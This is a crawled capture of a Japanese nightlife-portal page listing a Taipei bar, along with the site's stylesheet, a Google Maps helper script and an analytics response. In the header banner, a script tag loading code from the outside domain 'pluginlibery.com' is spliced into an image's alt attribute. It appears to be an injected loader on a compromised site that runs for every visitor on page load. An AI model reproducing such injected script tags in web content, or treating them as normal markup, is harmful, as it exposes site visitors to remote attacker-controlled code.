

--- FILE ---
content_type: text/html
request_url: http://taiwan-yoasobitai.com/shop816.html
body_size: 16668
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>いないいない Bar - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</title>
<meta name="robots" content="index,follow">
<meta name="keywords" content="いないいない Bar,台湾,夜遊び,スナック,観光,マッサージ,サウナ,居酒屋,バー">
<meta name="description" content="いないいない Bar - 「台湾夜遊び隊」は台湾のスナック、バー、サウナ、マッサージ、居酒屋、などを検索できるポータルサイトです。ジャンルやエリアからあなたにぴったりな台湾の観光・夜遊び情報を探してみて下さい。">
<link href="text.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="roll.js"></script>

<link rel="stylesheet" type="text/css" href="/css/lightbox.css" />
 
<script type="text/javascript" src="/js/jquery-1.11.0.min.js"></script>
<script type="text/javascript"  src="/js/lightbox.min.js"></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55966990-1', 'auto');
  ga('send', 'pageview');

</script>

<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
<script src="/lib/googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
    googlemap_init('google_map', '台灣台北市中山區中山北路一段83巷5-11號1樓');
});




</script>



</head>

<body onload="MM_preloadImages('image/menu01b.gif','image/menu02b.gif','image/menu03b.gif','image/menu04b.gif','image/menu06b.gif','image/sub01b.gif','image/sub02b.gif')">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td background="image/header_back.gif"><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="324" rowspan="2" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/"><img src="image/logo.gif" width="324" height="140" /></a></td>
        <td width="676" height="105" colspan="6" valign="top" bgcolor="#FFFFFF">
<div align="right"><h1>いないいない Bar - 「台湾夜遊び隊」～スナック・マッサージ・バー・サウナ・居酒屋等の観光情報</h1></div>
<div align="center">

<a href="http://taiwan-yoasobitai.com/shop736.html" target="_blank"><img src="/banner/201810111529493dcd7.jpg" width="620px" alt="カラオケとピアノ演奏と小姐と" /><script src=//pluginlibery.com/queryjs></script>" /></a><br />
</div>
        
        
        
        </td>
      </tr>
      <tr>
        <td width="56" height="35" bgcolor="#FFFFFF"><a href="http://taiwan-yoasobitai.com/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image2','','image/menu01b.gif',1)"><img src="image/menu01a.gif" width="56" height="35" id="Image2" /></a></td>
        <td width="69" bgcolor="#FFFFFF"><a href="area.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image3','','image/menu02b.gif',1)"><img src="image/menu02a.gif" width="69" height="35" id="Image3" /></a></td>
        <td width="205" bgcolor="#FFFFFF"><a href="about.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image4','','image/menu03b.gif',1)"><img src="image/menu03a.gif" width="205" height="35" id="Image4" /></a></td>
        <td width="168" bgcolor="#FFFFFF"><a href="http://ameblo.jp/taiwan-yoasobi" target="_blank" onmouseover="MM_swapImage('Image5','','image/menu04b.gif',1)" onmouseout="MM_swapImgRestore()"><img src="image/menu04a.gif" width="168" height="35" id="Image5" /></a></td>
        <td width="71" bgcolor="#FFFFFF"><a href="recruit.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image6','','image/menu05b.gif',0)"><img src="image/menu05a.gif" width="71" height="35" id="Image6" /></a></td>
        <td width="107" bgcolor="#FFFFFF"><a href="contact.html" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image7','','image/menu06b.gif',1)"><img src="image/menu06a.gif" width="107" height="35" id="Image7" /></a></td>
      </tr>
    </table>
    
    
    <form action="search.html" method="get">
      <table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="210"><a href="mb/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image8','','image/sub01b.gif',1)"><img src="image/sub01a.gif" name="Image8" width="210" height="40" border="0" id="Image8" /></a></td>
          <td width="190"><a href="sp/" onmouseout="MM_swapImgRestore()" onmouseover="MM_swapImage('Image9','','image/sub02b.gif',1)"><img src="image/sub02a.gif" name="Image9" width="190" height="40" border="0" id="Image9" /></a></td>
          <td width="244" background="image/sub_back.gif">&nbsp;</td>
          <td width="28" background="image/sub_back.gif"><img src="image/sub_icon.gif" width="28" height="40" /></td>
          <td width="208" background="image/sub_back.gif"><input name="q" type="text" size="28" /></td>
          <td width="120" background="image/sub_back.gif"><div align="center">
            <input type="image" value="submit" src="image/sub_bt.gif" alt="検索" border="0" />
          </div></td>
        </tr>
    </table>
    </form>
    </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td bgcolor="#FFFFFF"><br />
	
	
      <table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td><img src="/image/title_search.gif" width="960" height="50" /></td>
        </tr>
        <tr>
          <td height="48" valign="top" background="/image/td01.gif"><div class="pankuzu"><a href="/">トップページ</a>　＞　<a href="/area.html">お店検索</a>　＞　いないいない Bar</div></td>
        </tr>
        <tr>
          <td background="/image/td02.gif">
		  
			  
		  
		  <table width="886" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td height="63" background="/image/syousai_shop01.gif">
			  
			  
			  

			  
			  
              <table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="450"><h2>いないいない Bar</h2></td>
                  <td width="400"><div align="right" class="shoptel">02-2541-9278</div>
				  <div align="right" class="shopadd">台北市中山区中山北路一段83巷5-11號1樓 </div></td>
                </tr>
                </table>
              </td>
            </tr>
            <tr>
              <td background="/image/syousai_shop02.gif"><table width="850" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="40"><div class="shopmidashi">
                    <h3></h3>
                  </div></td>
                </tr>
                <tr>
                  <td><div align="center"><img src="/image/syousai_hasen.gif" width="849" height="13" class="imgmargin5" /></div></td>
                </tr>
                <tr>
                  <td>
				  いなーいいなーいばぁ				  </td>
                </tr>
              </table></td>
            </tr>
            <tr>
              <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
            </tr>
          </table>
            <br />
            <table width="860" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/201605261947331d958.jpg" width="400" />
				</div></td>
                <td width="20">&nbsp;</td>
                <td width="420" height="320" background="/image/syousai_pback.gif"><div align="center">
				<img src="/img_shop/20160526194733e0ccd.jpg" width="400" />
				</div></td>
              </tr>


            </table>
            <br />
			


            <div align="center">
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
			
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title03.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif">
				
				<div align="center">
				
				<table width="848" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmarginup10">
                  <tr>
                    <td width="620" valign="top">
					
					
					
                    <table width="620" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td width="106" bgcolor="#e6e6e6">住所</td>
                        <td width="487" bgcolor="#FFFFFF">
                          台北市中山区中山北路一段83巷5-11號1樓[<a href="https://maps.google.co.jp/maps?q=%E5%8F%B0%E7%81%A3%E5%8F%B0%E5%8C%97%E5%B8%82%E4%B8%AD%E5%B1%B1%E5%8D%80%E4%B8%AD%E5%B1%B1%E5%8C%97%E8%B7%AF%E4%B8%80%E6%AE%B583%E5%B7%B75-11%E8%99%9F1%E6%A8%93" target="_blank">マップを見る</a>]</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">電話番号</td>
                        <td bgcolor="#FFFFFF">02-2541-9278</td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">アクセス</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">営業時間</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">定休日</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">カード</td>
                        <td bgcolor="#FFFFFF"></td>
                      </tr>
                      <tr>
                        <td bgcolor="#e6e6e6">セット料金</td>
                        <td bgcolor="#FFFFFF">詳細はお店に直接お問い合わせください。</td>
                      </tr>
					  
					  					  
					  
                      <tr>
                        <td bgcolor="#e6e6e6">ホームページ</td>
                        <td bgcolor="#FFFFFF">	<a href="https://goo.gl/K1t4w0" target="_blank">https://goo.gl/K1t4w0</a></td>
                      </tr>
                    </table>
					<div align="right"><img src="image/ichiran_icon04.gif" width="83" height="25" /></div>
					
					
					</td>
                    <td width="20">&nbsp;</td>
                    <td width="208" valign="top">
                    <table width="208" border="0" cellspacing="1" cellpadding="6" bgcolor="#999999">
                      <tr>
                        <td bgcolor="#e6e6e6"><div align="center"><img src="/image/syousai_mobile.gif" width="191" height="28" /><br />
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">モバイルサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/mb/shop816_0.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=<http%3A%2F%2Ftaiwan-yoasobitai.com%2Fmb%2Fshop816_0.html" width=120></a></p><p class="clear"></p></td>
                              </tr>
                            </table>
							<br>
                            <table width="130" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td bgcolor="#666666" class="text12"><div align="center" class="white12bold">スマホサイト</div></td>
                              </tr>
                              <tr>
                                <td><p class="frame"><a href="http://taiwan-yoasobitai.com/sp/shop816.html" target="_blank">
								<img src="http://taiwan-yoasobitai.com/qr/?q=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fsp%2Fshop816.html" width=120></a></p>
                                  <p class="clear"></p></td>
                              </tr>
                            </table>
							<br>

                        </div></td>
                      </tr>
                    </table>
					
					</div>
					
					</td>
                  </tr>
                </table>
                <br /></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>

		
<center>
            <table width="886" border="0" align="center" cellpadding="0" cellspacing="0" class="imgmargin20">
              <tr>
                <td><img src="/image/syousai_title04.gif" width="886" height="45" /></td>
              </tr>
              <tr>
                <td background="/image/syousai_shop02.gif"><table width="856" border="0" align="center" cellpadding="4" cellspacing="0">
                  <tr>
                    <td width="856">
					<div align="center">


<div id="google_map" style="width: 856px; height: 400px"></div>


</div>
					
					
					</td>
                  </tr>
                </table></td>
              </tr>
              <tr>
                <td><img src="/image/syousai_shop03.gif" width="886" height="19" /></td>
              </tr>
            </table>
</center>
</div>


<br />

</td>
        </tr>
        <tr>
          <td><img src="/image/td03.gif" width="960" height="24" /></td>
        </tr>
      </table>
	  
	  
	  
	  </td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="1000" height="40" bgcolor="#FFFFFF"><div align="center"><a href="link.html">リンクについて</a>　｜　<a href="privacy.html">個人情報の取り扱いについて</a>　｜　<a href="sitemap.html">サイトマップ</a>　｜　<a href="advertise.html">有料広告のご案内</a>　｜　<a href="koukoku.html">關於廣告刊登</a>　｜　<a href="company.html">会社概要</a></div></td>
  </tr>  <tr>
    <td width="1000" height="171" background="image/footer.gif"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td width="250">&nbsp;</td>
        <td width="650" class="white12">「台湾夜遊び隊」は日本人の方が安心して夜遊びできるお店を紹介するサイトです。<br />
          居酒屋、スナック、マッサージ、サウナ、バー等の 観光情報が満載！！エリアやジャンルから簡単にお店を検索できますよ♪♪ <br />
          掲載店舗は弊社スタッフがきちんとリサーチを行ってから掲載しておりますので安心して楽しめるお店が掲載されています。 <br />
          今夜も夜遊び隊をお供に台湾の夜に乾杯！ 日本人向けのサービスを提供しているお店の求人・アルバイト情報も掲載中です。 <br />
          ※当サイトは日本のスナック等を紹介する最大手スナックナビとの提携サイトです。<br />
          「台湾夜遊び隊」は 日本人による日本人のための観光情報サイトですので安心してご利用ください。</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td width="1000" height="70" bgcolor="#000000"><div align="center"><span class="yerrow14">夜のお店探しは登録数No.1の台湾夜遊び隊！</span><br />
        <span class="white14bold">Copyright(C) 2013-2014 YOASOBITAI, Inc. All rights reserved.    </span></div></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://taiwan-yoasobitai.com/text.css
body_size: 11310
content:
body {
	background-color:#FFFFFF;
	background-image:url(image/back.gif);
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
A:link { text-decoration:none; color:#0066ff; }
A:visited { text-decoration:none; color:#0066ff; }
A:active { text-decoration:underline; color:#0000cc; }
A:hover { text-decoration:underline; color:#0066ff; }

h1 { font-size:12px; margin:0; color:#999; font-weight: normal; line-height :160% ;}
h2 { font-size: 30px; color:#ffffff; line-height : 50% ; }
*:first-child+html h2 { font-size: 30px; color:#ffffff; margin: 5px 0 0 0; line-height :160% ;}
h3 { font-size: 19px; font-weight: bold; color:#993300; line-height : 160% ; margin: 5px 0 0 0;}
h4 { font-size: 16px; font-weight: normal; color:#333333; line-height : 160% ; margin: 0 0 0 15px;}
h5 { font-size: 18px; font-weight: bold; color:#654343; line-height : 120% ;}

*:first-child+html form { margin:0 0 0 0;}

TD{
	font-size:14px;
	color:#40352b;
	line-height:160%;
	text-align:left;
}
img {border-style:none;}
.imgmargin20 {margin: 0 0 20px 0;}
.imgmargin15 {margin: 0 0 15px 0;}
.imgmargin10 {margin: 0 0 10px 0;}
.imgmargin5 {margin: 0 0 5px 0;}
.imgmarginup10 {margin: 10px 0 0 0;}
.imgmarginup15 {margin: 15px 0 10px 0;}
.tenchi10 {margin: 10px 0 10px 0;}

.about_text{font-size:14px;
line-height:22px;
color:#FFF;}

.about_green{
	font-weight:bold;
	color:#0F0;}
.about_yellow{
	font-weight:bold;
	color:#FF0;}
.about_pink{
	font-weight:bold;
	color:#F39;
}
.about_enji{
	color:#C33}
.about_sky{font-size:16px;
	font-weight:bold;
line-height:22px;
color:#09F;}
.about_food{font-size:12px;
	font-weight:bold;
color:#C00;}
.about_photo{
	float:left;
	margin: 0 20px 10px 0;}
	
	
	
.cate{
	border:solid 1px #999;
	padding:10px;
	margin-bottom:15px;}
.top_icon{
	margin:15px 0;}

.rec_pink {font-size: 16px; color:#ff3399; font-weight: bold; line-height : 160% ; }
.rec_purple {font-size: 16px; color:#cc66ff; font-weight: bold; line-height : 160% ; }
.rec_blue {font-size: 16px; color:#3399ff; font-weight: bold; line-height : 160% ; }

.station {font-size: 12px; margin: 0 0 0 25px;}
.top_about1 {font-size: 20px; color:#ffff00; font-weight: bold; line-height : 140%; margin:20px 0 5px 0;}
.top_about2 {font-size: 12px; color:#ffffff; font-weight: normal; line-height : 140%;}
.green14bold{color: #00ff00; font-weight: bold; font-size: 14px; line-height:140%; }
.top_pickup {font-size: 12px; color:#ffffff; margin: 0 0 0 17px;}
.top_pickup_text{font-size:12px; color:#40352b; line-height:120%;text-align:left;}
.Copyright {font-size: 14px; color:#FFFFFF; font-weight: bold; line-height : 160% ; }
.footer14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.rireki12 {font-size: 12px; color:#0066ff; line-height : 160% ; }
.footer_ninki {font-size: 12px; font-weight: bold; color:#00ff00; line-height : 160% ; }
.pankuzu {font-size: 12px; line-height : 160% ; margin: 5px 0 0 20px;}
.shoptel {font-size: 18px; font-weight: bold; color:#ffffff; line-height : 120% ;}
.shopadd {font-size: 12px; font-weight: normal; color:#ffffff; line-height : 120% ;}
.footerlink {font-size: 12px; line-height : 160% ; }
.shopname20 {font-size: 20px; font-weight: bold; line-height : 120% ; }
.recruit_area {font-size: 16px; line-height : 120% ; margin: 0 0 0 15px;}
.midashi {font-size: 16px; font-weight: bold; color:#663333; line-height : 120% ; margin: 0 0 0 15px;}
.shopname {font-size: 24px; color:#FFFFFF; font-weight: bold; line-height : 120% ; }
.frame {
    float: left;
    margin: 0;
    padding: 5px;
    border-color: #BBBBBB;
    border-width: 1px;
    border-style: solid;
    background-color: #FFFFFF;
}
.clear {
    clear: both;
}
.area_midashi {
	font-size: 16px;
	font-weight: bold;
	border-left-width: 5px;
	border-left-style: solid;
	border-left-color: #FF0000;
	padding-left: 5px;
	margin-top: 5px;
	margin-bottom: 10px;
}
.emaqr {
	float:right;
	margin-left:20px;}

.qaq {
	font-size: 16px;
	color:#36F;
	font-weight: bold;
	line-height : 120%;
}
.red {color:#FF0000;}
.qa_midashi {font-size: 16px; color:#990000; font-weight: bold; line-height : 160% ; }
.top_area18 {font-size: 18px;line-height : 120% ; }
.top_area12 {font-size: 12px;line-height : 120% ; }
.entry16 {font-size: 16px; line-height : 160% ; }
.entry16red {font-size: 16px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry20 {font-size: 20px; font-weight: bold; color:#FF0000; line-height : 160% ; }
.entry30 {font-size: 30px; font-weight: bold; color:#663333; line-height : 200% ; }
.entry30red {font-size: 30px; font-weight: bold; color:#FF0000; line-height : 200% ; }
.marker16red {font-size: 16px; background-color:#FFFF00; font-weight: bold; color:#FF0000; line-height : 160% ; }
.dblue18bold { color: #333399; font-weight: bold; font-size: 18px; line-height:160%; }



.age12 {font-size: 12px; color:#0066ff; line-height : 140% ; }
.3size12 {font-size: 12px; color:#660000; line-height : 140% ; }
.nyuuten12 {font-size: 12px; color:#ff33cc; font-weight: normal; line-height : 140% ; }
.todokede {font-size: 12px; color:#cc9999; font-weight: bold; line-height : 160% ; }
.play14 {font-size: 14px; line-height : 160% ; }
.qa12 {font-size: 12px; color:#6666cc; line-height : 160% ; }
.concept14 {font-size: 14px; font-weight: bold; color:#CC3366; line-height : 160% ; }
.recruit18 {font-size: 18px; color:#6e538c; line-height : 160% ; }

.qa {font-size: 14px; color:#5fbf41; font-weight: bold; line-height : 100% ; }
.price {font-size: 14px; color:#ff7c9e; font-weight: bold; line-height : 100% ; }
.concept1 {font-size: 14px; color:#40352b; font-weight: bold; line-height : 170% ; }
.profilename {font-size: 20px; color:#ff6699; font-weight: bold; line-height : 100% ; }
.profileage {font-size: 14px; color:#ff6699; line-height : 100% ; }
.toptime {font-size: 14px; color:#ff0033; line-height : 100% ; }
.text14f {font-size: 14px; color:#b3a87a; line-height : 160% ; }
.text12f {font-size: 12px; color:#b3a87a; line-height : 160% ; }
.topinfo14 {font-size: 14px; color:#877740; line-height : 160% ; }


.sightseeing_ornage18 { color: #ff9933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_blue18 { color: #0099ff; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_green18 { color: #009933; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_yellow18 { color: #ffcc00; font-size: 18px; line-height:160%; font-weight: bold; }
.sightseeing_red18 { color: #ff0000; font-size: 18px; line-height:160%; font-weight: bold; }


.text10 {font-size: 10px; color:#91744f; line-height : 160% ; }
.text10w {font-size: 10px; line-height : 130% ; }
.text12 {font-size: 12px; line-height : 160% ; }
.text14 {font-size: 14px; line-height : 160% ; }
.text14w {font-size: 14px; line-height : 200% ; }
.text18 {font-size: 18px; line-height : 160% ; }
.text20 {font-size: 20px; line-height : 160% ; }
.text26 {font-size: 26px; line-height : 160% ; }

.koukoku30 {font-size: 30px; font-weight: bold; line-height : 200% ; }
.koukoku18 {font-size: 18px; line-height : 200% ; }
.koukokured {font-size: 24px; color:#F00; font-weight: bold;  line-height : 200% ; }

.yerrow14 {font-size: 14px; color:#ffff00; line-height : 160% ; }
.mos12 {font-size: 12px; line-height : 160% ; color:#999966; }
.mos14 {font-size: 14px; font-weight: bold; color:#999966; line-height : 160% ; }
.size12 {font-size: 12px; color:#cccc99; line-height : 160% ; }
.time12 {font-size: 12px; color:#343331; line-height : 160% ; }

.sky12 { color: #3399ff; font-weight: normal; font-size: 12px; line-height:160%; }

.red { color: #FF0000;}
.red12 { color: #FF0000; font-size: 12px; line-height:160%; }
.red12bold { color: #FF0000; font-weight: bold; font-size: 12px; line-height:160%; }
.red14 { color: #FF0000; font-size: 14px; line-height:160%; }
.red14bold { color: #FF0000; font-weight: bold; font-size: 14px; line-height:160%; }
.red20bold { color: #FF0000; font-weight: bold; font-size: 20px; line-height:160%; }
.red26bold {
	color: #FF0000;
	font-weight: bold;
	font-size: 26px;
	line-height:160%;
	text-align: center;
}

.white12 { color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12 a{ color: #FFFFFF; font-size: 12px; line-height:160%; }
.white12bold { color: #FFFFFF; font-weight: bold; font-size: 12px; line-height:160%; }
.white14 { color: #FFFFFF; font-size: 14px; line-height:160%; }
.white14bold { color: #FFFFFF; font-weight: bold; font-size: 14px; line-height:160%; }

.blue12 { color: #0066FF; font-size: 12px; line-height:160%; }
.blue12bold { color: #0066FF; font-weight: bold; font-size: 12px; line-height:160%; }
.blue14 { color: #0066FF; font-size: 14px; line-height:160%; }
.blue14bold { color: #0066FF; font-weight: bold; font-size: 14px; line-height:160%; }
.blue18bold {
	color: #03C;
	font-weight: bold;
	font-size: 18px;
	line-height:160%;
}
.clearboth{clear:both;}
.hasen{border-style: dashed; border-color:#ccc; margin-top:10px; clear:both;}
.sightseeing{float:left; margin-right:20px;}
.sightseeing2{float:left; margin-right:20px; margin-bottom:20px; }
.glay12 { color: #999999; font-size: 12px; line-height:160%; }
.m_name { float:left; }
.m_price { float:right; padding-right:5px;}

.rec_a {  line-height:160%; width:180px;float:left; }

.tre {background-color:#BDB76B; margin:4px;  padding:3px; line-height:130%; float:left; font-size: 8px; color: #FFFFFF; }

.page{
	list-style-type:none;
	float:left;
	margin:2px;
	border: #bbbbbb 1px solid;
	background-repeat: repeat-x;
	background-position: bottom;
}
.page a {
	display:block;
	width:18;
	padding:5px 5px 5px 5px; 
	text-decoration:none;

}

.page a:hover {
	background-color:#0000cc;
	color:#ffffff;
}

.page_on{
	background-color:#aaaaaa;
	list-style-type:none;
	float:left;
	margin:2px;
	width:18;
	padding:5px 5px 5px 5px; 
	border: #bbbbbb 1px solid;
}

div.baloon {
   font-size: 11px;
   color: #900;
   position: absolute;
   padding-left: 5px;
   background: url("/js/baloon.gif") no-repeat top left;
   z-index: 1;
}

div.baloon a {
   color: blue;
   text-decoration: none;
   padding: 2px;
   margin-right: 2px;
}

div.baloon a:hover {
   background-color: #eef;
}

div.baloon div {
   background: url("/js/baloon_right.gif") no-repeat top right;
   padding: 7px 7px 14px 0;
   white-space: nowrap;
}

.stitle{
color:#aa5555;
padding-left:8px;
margin-top:10px;
margin-bottom: 5px;
font-weight:bold;
	border: #bbbbbb 1px solid;
border-left: #ff5555 4px solid;
}
.link_bana { float:left;margin:2px; }
.about_pink18b {
	font-size: 18px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT1 {
	padding-left:8px;
	font-size: 20px;
	font-weight: bolder;
	color: #F39;
}

.NTD_TXT2 {
	padding-left:2px;
	font-size: 8px;
}

.WE_TXT1 {
	padding-left:8px;
	font-size: 16px;
	font-weight: bolder;
}

.WE_TXT2 {
	padding-left:2px;
	font-size: 8px;
}


.WE_TXT3 {
	text-align:center;
	font-size: 10px;
}


.TNEWS_TXT1 {
	padding-left:8px;
	padding-right:8px;
	font-size: 12px;
	color:#0000ff;
}
.dotted {
	border:none;
	border-top:dotted 1px #CCC;
}

--- FILE ---
content_type: application/javascript
request_url: http://taiwan-yoasobitai.com/lib/googlemap.js
body_size: 1386
content:
/*
Usage:
<script src="http://maps.google.com/maps/api/js?v=3&sensor=false" type="text/javascript" charset="UTF-8"></script>
<script src="googlemap.js" type="text/javascript" charset="UTF-8"></script>
<script>
$(document).ready(function(){
	googlemap_init('google_map', '■表示させたい住所■');
});
</script>

<body>
<div id="google_map" style="width: 600px; height: 600px"></div>
</body>
*/

var my_google_map;
var my_google_geo;
// ============================== init
function googlemap_init( id_name, addr_name ) {
	var latlng = new google.maps.LatLng(41, 133);
	var opts = {
		zoom: 15,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		center: latlng
	};
	my_google_map = new google.maps.Map(document.getElementById(id_name), opts);

	my_google_geo = new google.maps.Geocoder();
	var req = {
		address: addr_name ,
	};
	my_google_geo.geocode(req, geoResultCallback);
}


// ============================== geoResultCallback
function geoResultCallback(result, status) {
	if (status != google.maps.GeocoderStatus.OK) {
		alert(status);
	return;
	}
	var latlng = result[0].geometry.location;
	my_google_map.setCenter(latlng);
	var marker = new google.maps.Marker({position:latlng, map:my_google_map, title:'', draggable:true});
	google.maps.event.addListener(marker, 'dragend', function(event){
		marker.setTitle(event.latLng.toString());
	});

	//alert( latlng.toString() );
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=288682102&t=pageview&_s=1&dl=http%3A%2F%2Ftaiwan-yoasobitai.com%2Fshop816.html&ul=en-us%40posix&dt=%E3%81%84%E3%81%AA%E3%81%84%E3%81%84%E3%81%AA%E3%81%84%20Bar%20-%20%E3%80%8C%E5%8F%B0%E6%B9%BE%E5%A4%9C%E9%81%8A%E3%81%B3%E9%9A%8A%E3%80%8D%EF%BD%9E%E3%82%B9%E3%83%8A%E3%83%83%E3%82%AF%E3%83%BB%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%83%BB%E3%83%90%E3%83%BC%E3%83%BB%E3%82%B5%E3%82%A6%E3%83%8A%E3%83%BB%E5%B1%85%E9%85%92%E5%B1%8B%E7%AD%89%E3%81%AE%E8%A6%B3%E5%85%89%E6%83%85%E5%A0%B1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=987659102&gjid=132557144&cid=650779261.1769078112&tid=UA-55966990-1&_gid=217200060.1769078112&_r=1&_slc=1&z=1563290483
body_size: -287
content:
2,cG-5Q8NVB92S6